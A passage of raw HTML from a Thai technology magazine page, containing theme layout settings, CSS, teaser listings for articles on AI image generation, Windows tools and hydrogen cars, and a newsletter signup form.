","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "7029";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "1758";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" class="td-image-wrap " title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2025/02/automatic111-amd-gpu-1-696x696.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU">รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T15:07:47+07:00" >February 7, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ปกติแล้วตัว Stable Diffusion (ต่อไปขอเรียกสั้นๆ ว่า SD) สามารถติดตั้งและใช้งานได้เลยบน Nvidia GPU...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" class="td-image-wrap " title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/10/amuse-cover-696x418.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI">สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T15:29:42+07:00" >October 22, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
คนใช้การ์ดจอ AMD จะมีความเป็นลูกเมียน้อยอยู่นิดนึง เพราะโปรแกรมและโมเดลสร้างภาพส่วนใหญ่ จะออกแบบมาให้ใช้กับ CUDA ของ Nvidia เป็นหลัก



แต่ต่อไปนี้คนใช้...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" class="td-image-wrap " title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/09/a-modern-shot-of-an-asian-lady-aged-around-25-with-RZBIT1tWQ1WsyjjdjSvQeA-hCHohET7S6GhgOtuIoubSA-696x390.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)">ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T11:43:09+07:00" >September 10, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/powertoys-windows11/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PowerToys เป็นชุดเครื่องมือฟรีจาก Microsoft ที่ถูกออกแบบมาเพื่อเพิ่มประสิทธิภาพในการทำงานของผู้ใช้ Windows โดยเฉพาะ Windows 11 ซึ่ง...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" class="td-image-wrap " title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2023/03/BMW-iX5-Hydrogen-front-three-quarter-live-image-1024x682-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/lifestyle/" class="td-post-category" >lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023">หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T13:52:56+07:00" >March 21, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">สำหรับปี 2023 เป็นต้นไปนี้ เราจะเห็นรถพลังงานไฮโดรเจนเปิดตัวมากขึ้น ดูเหมือนทุกค่ายจะซุ่มทำรถไฮโดรเจนของตัวเอง แล้วเหมือนจะนัดกันเปิดตัวในปีนี้พร้อมๆ กัน </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_81 .tdm-title{color:#000000}.tdi_81 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_81 "><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_82  td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:30px!important}}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_82 .tds-title{margin-bottom:18px}body .tdi_82 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_82 .tds-messages-error{border-radius:0px}body .tdi_82 .tds-email-bar{flex-direction:column}body .tdi_82 .tds-input-wrap{margin:0 0 5px}body .tdi_82 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_82 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_82 .tds-unsubscribe-txt{text-align:left}body .tdi_82 i.tds-submit-btn-icon{font-size:19px}body .tdi_82 .tds-submit-btn-icon-svg{width:19px}body .tdi_82 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_82 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_82 .tds-checkbox label{font-size:16px}body .tdi_82 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_82 .tds-check-title{color:#000000}body .tdi_82 .tds-check-title a{color:var(--center-demo-1)}body .tdi_82 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_82 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .tds-title{margin-bottom:14px}body .tdi_82 .tds-info:not(:empty){margin:0 0 12px}body .tdi_82 .tds-input{padding:12px 8px}body .tdi_82 i.tds-submit-btn-icon{font-size:17px}body .tdi_82 .tds-submit-btn-icon-svg{width:17px}body .tdi_82 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_82 .tds-title{margin-bottom:12px}body .tdi_82 .tds-messages{padding:6px 10px}body .tdi_82 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_82 i.tds-submit-btn-icon{font-size:15px}body .tdi_82 .tds-submit-btn-icon-svg{width:15px}body .tdi_82 .tds-submit-btn-icon{margin-left:3px}body .tdi_82 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="5653"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_85 .tdm-title{color:#000000}.tdi_85 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_85 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_86 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_86 .td-image-container{display:none}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_86 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_86 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_86 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea!important}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_86 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{color:#888888}.tdi_86 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_86 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-container{display:none}.tdi_86 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_86 .td-module-container:before{bottom:-6px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_86 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-image-container{display:none}.tdi_86 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_86 .entry-title{margin:0px;font-size:14px!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td-image-wrap{padding-bottom:110%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_86 .td-module-container:before{bottom:-8px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_86_rand_style td-element-style"><style>
.tdi_86_rand_style{
background-color:#ffffff !important;
}
 </style></div><script type="c12639bfc05b01f8eed04c8f-text/javascript">var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-49657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 